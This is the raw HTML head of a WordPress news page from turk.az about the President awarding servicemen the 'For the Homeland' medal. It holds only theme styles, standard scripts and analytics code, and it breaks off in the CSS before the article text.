

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/prezident-bir-qrup-h%C9%99rbcini-v%C9%99t%C9%99n-ugrunda-medali-il%C9%99-t%C9%99ltif-etdi/
body_size: 40964
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>Prezident bir qrup hərbçini “Vətən uğrunda” medalı ilə təltif etdi | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Prezident bir qrup hərbçini “Vətən uğrunda” medalı ilə təltif etdi Şərh Qidalandırıcısı" href="https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fprezident-bir-qrup-h%25c9%2599rbcini-v%25c9%2599t%25c9%2599n-ugrunda-medali-il%25c9%2599-t%25c9%2599ltif-etdi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fprezident-bir-qrup-h%25c9%2599rbcini-v%25c9%2599t%25c9%2599n-ugrunda-medali-il%25c9%2599-t%25c9%2599ltif-etdi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/32840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/prezident-bir-qrup-h%c9%99rbcini-v%c9%99t%c9%99n-ugrunda-medali-il%c9%99-t%c9%99ltif-etdi/" />
<link rel='shortlink' href='https://www.turk.az/?p=32840' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="9082610f38";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings 